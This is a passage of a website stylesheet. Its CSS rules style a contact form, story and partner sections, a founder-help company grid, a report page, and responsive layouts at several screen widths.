  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}
.tales-form-sec .form-sec {
  width: 100%;
  height: auto;
  padding: 0;
  background: none;
}
.tales-form-sec .form-sec .container {
  max-width: 1000px;
}
.tales-form-sec .form-sec .title-sec {
  position: relative;
  text-align: left;
}
.tales-form-sec .form-sec .title-sec::before {
  width: 180px;
  height: 180px;
  content: "";
  position: absolute;
  background-size: cover !important;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -60px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.tales-form-sec .form-sec .contact-form {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 30px;
}
.tales-form-sec .form-sec .contact-form ul {
  padding: 0;
  margin: 0;
}
.tales-form-sec .form-sec .contact-form li {
  width: 46%;
  height: auto;
  float: left;
  margin: 2%;
  list-style-type: none;
  position: relative;
}
.tales-form-sec .form-sec .contact-form label.error {
  position: absolute;
  left: 15px;
  top: -20px;
}
.tales-form-sec .form-sec .contact-form input[type=text], .tales-form-sec .form-sec .contact-form input[type=email], .tales-form-sec .form-sec .contact-form input[type=url], .tales-form-sec .form-sec .contact-form input[type=select], .tales-form-sec .form-sec .contact-form input[type=password], .tales-form-sec .form-sec .contact-form input[type=search], .tales-form-sec .form-sec .contact-form input[type=number], .tales-form-sec .form-sec .contact-form input[type=tel], .tales-form-sec .form-sec .contact-form input[type=range], .tales-form-sec .form-sec .contact-form input[type=date], .tales-form-sec .form-sec .contact-form input[type=month], .tales-form-sec .form-sec .contact-form input[type=week], .tales-form-sec .form-sec .contact-form input[type=time], .tales-form-sec .form-sec .contact-form input[type=datetime], .tales-form-sec .form-sec .contact-form input[type=datetime-local], .tales-form-sec .form-sec .contact-form input[type=color], .tales-form-sec .form-sec .contact-form textarea {
  width: 100%;
  height: 50px;
  background: #fff;
  color: #585858;
  border: solid 1px #eaeaea;
  padding: 0 5%;
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  outline: none;
  border-radius: 5px;
}
.tales-form-sec .form-sec .contact-form input[type=text]:focus, .tales-form-sec .form-sec .contact-form input[type=email]:focus, .tales-form-sec .form-sec .contact-form input[type=url]:focus, .tales-form-sec .form-sec .contact-form input[type=select]:focus, .tales-form-sec .form-sec .contact-form input[type=password]:focus, .tales-form-sec .form-sec .contact-form input[type=search]:focus, .tales-form-sec .form-sec .contact-form input[type=number]:focus, .tales-form-sec .form-sec .contact-form input[type=tel]:focus, .tales-form-sec .form-sec .contact-form input[type=range]:focus, .tales-form-sec .form-sec .contact-form input[type=date]:focus, .tales-form-sec .form-sec .contact-form input[type=month]:focus, .tales-form-sec .form-sec .contact-form input[type=week]:focus, .tales-form-sec .form-sec .contact-form input[type=time]:focus, .tales-form-sec .form-sec .contact-form input[type=datetime]:focus, .tales-form-sec .form-sec .contact-form input[type=datetime-local]:focus, .tales-form-sec .form-sec .contact-form input[type=color]:focus, .tales-form-sec .form-sec .contact-form textarea:focus {
  border: solid 1px #71bf4c;
}
.tales-form-sec .form-sec .contact-form textarea {
  height: 140px;
  padding: 10px 2.5%;
}
.tales-form-sec .form-sec .contact-form input::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form [type=checkbox].chkbox:checked + label, .tales-form-sec .form-sec .contact-form [type=checkbox].chkbox:not(:checked) + label {
  line-height: 14px;
}
.tales-form-sec .form-sec .contact-form .btn {
  width: auto;
  height: auto;
  padding: 20px 50px;
  background: #71bf4c;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  border: none;
  outline: none;
  float: left;
  display: inline-block;
  color: #fff;
  border-radius: 50px;
}
.tales-form-sec .form-sec .contact-form .btn:hover {
  background: #676a6a;
}

.edLABS-wrapper .sec2 .gallery .sw-pager {
  display: none;
}

.wow-story {
  position: relative;
  border-bottom: solid 50px #71bf4c;
  padding: 0 0 200px 0;
  text-align: center;
}
.wow-story ul {
  margin: 0;
  padding: 0;
  width: 100%;
  height: auto;
  display: inline-block;
}
.wow-story .container {
  position: relative;
  z-index: 100;
  max-width: 1016px;
}
.wow-story li {
  width: 46%;
  height: auto;
  padding: 0;
  margin: 2%;
  float: left;
  list-style-type: none;
  text-align: left;
  background: #f8fff4;
  -webkit-box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0);
  box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.wow-story li .pic {
  width: 100%;
  height: auto;
  margin-bottom: 0;
}
.wow-story li .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.wow-story li .details {
  padding: 30px;
}
.wow-story li h4 {
  font-size: 20px;
  line-height: 1.5;
  font-weight: 400;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
.wow-story li p {
  font-size: 14px;
  line-height: 24px;
}
.wow-story li:hover {
  -webkit-box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.12);
  box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.12);
}
.wow-story .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  margin-top: 30px;
  text-transform: uppercase;
  background: #71bf4c;
  font-size: 15px;
  line-height: 15px;
  color: #fff;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.wow-story .btn:hover {
  background: #676a6a;
  color: #fff;
}
.wow-story li:nth-child(2n+1) {
  clear: left;
}
.wow-story h3 {
  margin-bottom: 2em;
}
.wow-story::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.wow-story::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.wow-story::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.wow-story::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.wow-story .blog-sec {
  width: 100%;
  height: auto;
  clear: both;
  max-width: 1000px;
  margin: auto;
}

.wow-partner-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  text-align: center;
  position: relative;
  z-index: 100;
}
.wow-partner-sec .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.wow-partner-sec .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.wow-partner-sec .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.wow-partner-sec .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.wow-partner-sec .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.wow-partner-sec .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.wow-partner-sec .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.wow-partner-sec .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.wow-partner-sec .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.wow-partner-sec .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.wow-partner-sec .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.wow-partner-sec .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.wow-partner-sec ul {
  margin: 0;
  padding: 0;
}
.wow-partner-sec .container {
  max-width: 800px;
  position: relative;
}
.wow-partner-sec .box {
  width: 100%;
  height: auto;
  display: block;
  background: #fff;
  clear: both;
  padding: 30px 0;
  border: solid 1px #c2fba2;
}
.wow-partner-sec .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
  margin-bottom: 20px;
}
.wow-partner-sec .box .pic img {
  width: 100%;
  display: inline-block;
}
.wow-partner-sec .box .details {
  width: 100%;
  height: auto;
  display: block;
  font-size: 14px;
  line-height: 20px;
  font-weight: 700;
}
.wow-partner-sec .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.wow-partner-sec .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.wow-partner-sec li {
  width: 29%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.wow-partner-sec li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
}
.wow-partner-sec li:nth-child(3n+1) {
  clear: left;
}
.wow-partner-sec .social-media-sec {
  width: auto;
  height: auto;
  display: inline-block;
}

.wow-share-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
  background: #f0f7eb;
  text-align: center;
}
.wow-share-sec h4 {
  font-size: 2em;
  margin-bottom: 0;
}
.wow-share-sec img.icon {
  margin-bottom: 10px;
}
.wow-share-sec .cnt-sec {
  width: 100%;
  height: auto;
  text-align: center;
}
.wow-share-sec .cnt-sec .box {
  width: 100%;
  max-width: 485px;
  display: block;
  margin: auto;
  height: auto;
  clear: both;
  border-bottom: solid 1px #b2cab3;
  padding: 25px 0;
}
.wow-share-sec .cnt-sec .box:last-child {
  border: none;
  padding-bottom: 0;
}

/* ==========================================================================
   edits 10/12/2018
   ========================================================================== */
.page-template-template-gmc-calibrator .video, .page-template-template-wow-Sakhi .video {
  width: 73%;
  height: auto;
  position: relative;
  margin: 0 auto;
}
.page-template-template-gmc-calibrator .video img, .page-template-template-wow-Sakhi .video img {
  display: block;
  margin: 0 auto;
  width: 100%;
}
.page-template-template-gmc-calibrator .video .icon, .page-template-template-wow-Sakhi .video .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.page-template-template-gmc-calibrator.compensate-for-scrollbar {
  margin-right: 0;
}

.report-page {
  padding: 50px 0;
}
.report-page ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.report-page ul li {
  margin-bottom: 50px;
}
.report-page h3 {
  font-size: 18px;
}
.report-page p {
  font-size: 15px;
  line-height: 18px;
}
.report-page .col-md-9 {
  padding-left: 50px;
}
.report-page a {
  width: auto;
  height: auto;
  padding: 10px 25px;
  margin-top: 7px;
  background: #71bf4c;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
  clear: both;
  border-radius: 50px;
}

.Super-charger-wrapper .who-can-apply .btn {
  width: auto;
  height: auto;
  padding: 20px 35px;
  margin-top: 25px;
  background: #71bf4c;
  font-size: 18px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
  clear: both;
  border-radius: 50px;
}

.wow-story .blog-sec .pic {
  position: relative;
}
.wow-story .blog-sec .pic .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.img.video {
  position: relative;
}
.img.video .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.home-wrapper .edLABS-banner .swiper-slide .container {
  display: table;
}
.home-wrapper .edLABS-banner .swiper-slide .bnrotr {
  display: table-cell;
  vertical-align: bottom;
}

.gmc_founder_help_page {
  background: #fff;
}
.gmc_founder_help_page .des {
  text-align: center;
  padding: 60px 0 55px 0;
}
.gmc_founder_help_page .des p {
  font-family: "Poppins";
  font-style: normal;
  font-weight: 500;
  font-size: 20px;
  line-height: 35px;
  margin: 0;
  color: #000000;
}
.gmc_founder_help_page .helped_companies {
  background: #e5ebde;
  padding: 93px 0;
}
.gmc_founder_help_page .helped_companies .container {
  max-width: 1218px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
  width: 23%;
  background: #fff;
  height: 400px;
  margin: 10px 10px;
  padding: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  -o-transition: transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  position: relative;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .img {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .text {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .text h4 {
  font-size: 16px;
  margin: 0;
  font-weight: 600;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des {
  position: absolute;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  width: 100%;
  height: 100%;
  padding: 13px 13px 22px 13px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .year {
  position: absolute;
  background: #71BF4C;
  text-align: center;
  left: 50%;
  top: -3%;
  padding: 3px 12px;
  border-radius: 10px 10px 10px 10px;
  -webkit-transform: translate(-50%);
      -ms-transform: translate(-50%);
          transform: translate(-50%);
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .year h6 {
  font-weight: 500;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des h3 {
  margin: 12px 0px 5px 0;
  font-size: 18px;
  font-weight: 500;
  line-height: 27px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des p {
  font-size: 12px;
  margin: 0;
  line-height: 19px;
  font-weight: 400;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership h5 {
  font-weight: 400;
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 8px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec .img {
  width: 32%;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec h6 {
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  margin: 8px 0 0 0;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box:hover {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

@media only screen and (max-width: 1400px) {
  .home-banner .bottomsec {
    bottom: -90px;
  }

  .container {
    max-width: 1100px;
  }

  header nav li {
    margin-right: 8px;
  }

  .sw-pager .swiper-pagination {
    max-width: 1090px;
  }

  .home-container .sec2 .box:nth-child(2) {
    height: 360px;
  }

  .home-container .sec2 .box {
    top: 276px;
  }

  .about-page .sec6 .top-head {
    height: 200px;
  }
}
@media only screen and (max-width: 1200px) {
  header nav li {
    margin-right: 5px;
  }

  header nav {
    margin-left: 0;
  }

  header .col-xs-3 {
    width: 30%;
  }
  header .col-xs-9 {
    width: 70%;
  }

  header nav li {
    font-size: 14px;
    line-height: 14px;
  }

  .home-banner .bottomsec {
    bottom: -10px;
  }

  .home-container {
    margin-top: 0;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 38px;
    line-height: 48px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 40px;
  }

  .home-container .sec3 {
    font-size: 18px;
    line-height: 20px;
  }

  .edLABS-wrapper .sec2 .container:before {
    font-size: 180px;
  }

  header nav li {
    font-size: 13px;
  }

  .edLABS-banner .banner-slider .right-sec .quote {
    font-size: 16px;
    line-height: 26px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 16px;
    line-height: 20px;
  }

  .testimonial-banner {
    height: 500px;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 25px;
    line-height: 30px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 25px;
  }

  .about-page .sec4 .graphsec .top-sec:before {
    width: 260px;
    height: 90px;
  }

  .about-page .sec4 .graphsec .top-sec:after {
    width: 260px;
    height: 90px;
  }

  .about-page .sec6 .gallery li h3 {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 10px;
  }

  .edLABS-wrapper .sec1 .container {
    padding: 100px 0;
  }

  .portfolio-page .left-sec h3 {
    padding-left: 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    width: auto;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .details {
    left: 10%;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .details {
    left: 10%;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .left {
    height: 180px;
    line-height: 180px;
  }

  .our-contact-sec .map-sec .box .details p {
    font-size: 14px;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev {
    left: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next1 {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev1 {
    left: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next3 {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev3 {
    left: 0;
  }

  .normal-banner {
    height: 420px;
  }
}
@media only screen and (max-width: 1100px) {
  .about-page .sec6 .gallery li {
    float: left;
    list-style-type: none;
    height: 350px;
    background: #f0efef;
    margin: 1%;
    width: 48%;
    text-align: center;
  }
  .about-page .sec6 .gallery li .about-page .sec6 .gallery ul {
    margin: 0;
    padding: 0;
  }
  .about-page .sec6 .gallery li .f1_container {
    width: 100%;
    height: 100%;
    display: block;
  }
  .about-page .sec6 .gallery li .f1_container .f1_card {
    width: 100%;
    height: 100%;
    display: block;
    position: relative;
  }
  .about-page .sec6 .gallery li p {
    font-size: 16px;
    line-height: 20px;
  }
  .about-page .sec6 .gallery li .front.face {
    width: 100%;
    height: auto;
    padding: 10px 30px;
    position: relative;
    background: #f0efef;
    top: 0;
    display: block;
    left: 0;
    bottom: 0;
    z-index: 5;
  }
  .about-page .sec6 .gallery li .back.face.center {
    width: 100%;
    height: auto;
    padding: 10px 30px;
    position: relative;
    background: #f0efef;
    top: 0;
    display: block;
    left: 0;
    bottom: 0;
    z-index: 2;
    color: #707070;
  }
  .about-page .sec6 .gallery li .back.face.center p {
    color: #707070;
  }
  .about-page .sec6 .gallery li:hover .back.face.center {
    z-index: 20;
  }

  .about-page .sec6 .gallery li p {
    font-size: 14px;
  }

  .our-contact-sec .get-in-touch li {
    font-size: 13px;
  }

  .our-contact-sec .get-in-touch li {
    width: 47%;
    margin: 10px 1%;
  }

  .ecosystem-page .partners-sec .gallery-sec {
    width: 100%;
    margin-left: 0;
  }

  .ecosystem-page .partners-sec .gallery-sec .pager-sec {
    width: 98%;
  }

  .home-banner .scrollbtn {
    display: none;
  }

  .sub-menu a {
    padding: 10px !important;
  }

  .sub-menu p {
    padding: 0 10px;
  }

  .sub-menu a {
    padding: 5px !important;
  }

  .sub-menu a {
    font-size: 20px;
    line-height: 25px;
  }

  .edLABS-wrapper h2 {
    font-size: 25px;
    line-height: 30px;
  }

  .caliber-new-sec li {
    font-size: 14px;
  }

  .caliber-new-sec .bottom-section .left-sec {
    width: 63%;
  }
}
@media only screen and (min-width: 1100px) {
  .about-page .sec6 .gallery ul {
    padding: 0;
    margin: 0;
  }
  .about-page .sec6 .gallery li {
    width: 24%;
    margin: 0.5%;
    height: 490px;
    position: relative;
    overflow: hidden;
    padding: 0;
    text-align: center;
    list-style-type: none;
    float: left;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
  }
  .about-page .sec6 .gallery li span {
    display: block;
  }
  .about-page .sec6 .gallery li .front-content {
    width: 100%;
    opacity: 1;
    height: 100%;
    display: block;
    background: #d6d4d4;
    padding: 60px 20px;
    position: absolute;
    left: 0;
    top: 0;
    transition: all 0.7s ease-out 0s;
    -moz-transition: all 0.7s ease-out 0s;
    -webkit-transition: all 0.7s ease-out 0s;
    -o-transition: all 0.7s ease-out 0s;
  }
  .about-page .sec6 .gallery li h3 {
    font-size: 29px;
    line-height: 35px;
    min-height: 85px;
    color: #585858;
    margin-bottom: 40px;
    font-weight: 700;
  }
  .about-page .sec6 .gallery li p {
    color: #585858;
    line-height: 35px;
  }
  .about-page .sec6 .gallery li .back-content {
    width: 100%;
    height: 100%;
    opacity: 0;
    display: block;
    background: #71bf4c;
    padding: 60px 20px;
    position: absolute;
    left: -50%;
    top: 0;
    z-index: 10;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
  }
  .about-page .sec6 .gallery li .back-content p {
    color: #fff;
  }
  .about-page .sec6 .gallery li:hover .back-content {
    left: 0;
    opacity: 1;
  }
  .about-page .sec6 .gallery li:hover .front-content {
    left: 50%;
    opacity: 0;
  }
  .about-page .sec6 .gallery li .f1_container {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
  }
  .about-page .sec6 .gallery li .f1_container {
    -webkit-perspective: 1000;
            perspective: 1000;
  }
  .about-page .sec6 .gallery li .f1_card {
    width: 100%;
    height: 100%;
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
    -webkit-transition: all 0.7s linear;
    -o-transition: all 0.7s linear;
    transition: all 0.7s linear;
  }
  .about-page .sec6 .gallery li .f1_card:hover .back-content {
    left: 0;
    opacity: 1;
  }
  .about-page .sec6 .gallery li .f1_card:hover .front-content {
    left: 50%;
    opacity: 0;
  }
  .about-page .sec6 .gallery li .f1_container:hover .f1_card {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
  .about-page .sec6 .gallery li .face {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
  }
  .about-page .sec6 .gallery li .front {
    background: #f0efef;
    padding: 60px 20px;
  }
  .about-page .sec6 .gallery li .face.back {
    display: block;
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    background: #71bf4c;
    padding: 60px 20px;
    text-align: center;
  }
  .about-page .sec6 .gallery li .face.back p {
    color: #fff;
  }
  .about-page .sec6 .gallery li:nth-child(2) .front {
    background: #e6e6e6;
  }
  .about-page .sec6 .gallery li:nth-child(3) .front {
    background: #dddbdb;
  }
  .about-page .sec6 .gallery li:nth-child(4) .front {
    background: #cccccc;
  }
}
@media only screen and (max-width: 1300px) {
  .edLABS-wrapper .sec2 .gallery .box2 {
    min-height: 280px;
  }
}
@media only screen and (max-width: 1020px) {
  header .logo {
    position: static;
  }

  .Super-charger-wrapper .program-timeline-sec .graph-sec .shape {
    display: none;
  }

  header .right-sec {
    padding-top: 30px;
  }

  header nav {
    float: right;
  }

  header .search {
    margin-right: 10px;
  }

  header .col-xs-3 {
    width: 60%;
  }
  header .col-xs-9 {
    width: 40%;
  }
  header .logo {
    max-width: 180px;
  }

  .home-banner .bottomsec {
    display: none;
  }

  .home-banner {
    height: 500px;
  }

  .home-container {
    margin-top: 0;
    padding-top: 100px;
  }

  .home-banner .banner-slider .container {
    height: 100%;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 20px;
    line-height: 32px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 24px;
  }

  .sw-pager {
    bottom: 100px;
  }

  .hdr {
    height: 95px;
  }

  header .right-sec .searchpanel {
    top: 95px;
  }

  .home-container .sec1 h2, .home-container .sec2 h2, .home-container .sec3 h2, .home-container .sec4 h2, .home-container .sec5 h2, .home-container .sec6 h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .inner-wrapper h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .home-container .sec6 .left-sec h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .home-container .sec2 .box {
    top: 0;
    width: 30%;
  }

  .home-container .sec2 .box:nth-child(2) {
    top: 0;
    width: 33%;
    margin: 0 1%;
  }

  .home-container .sec2 .box:nth-child(3) {
    top: 0;
    width: 30%;
  }

  .home-container .sec2 .box h2 {
    font-size: 25px;
    line-height: 25px;
  }

  .home-container .sec2 .box:before {
    display: none;
  }

  .home-container .sec2 .box:after {
    display: none;
  }

  .home-container .sec2 .box h2 {
    color: #2c2f33 !important;
    margin-top: 20px !important;
  }

  .home-container .sec2 .box h3 {
    color: #000 !important;
    font-size: 16px;
    line-height: 20px;
  }

  .home-container .sec2 {
    height: auto;
    margin-top: 60px;
  }

  .home-container .sec2 .box .sup {
    font-size: 20px;
  }

  .home-container .sec3 {
    font-size: 16px;
    line-height: 18px;
  }

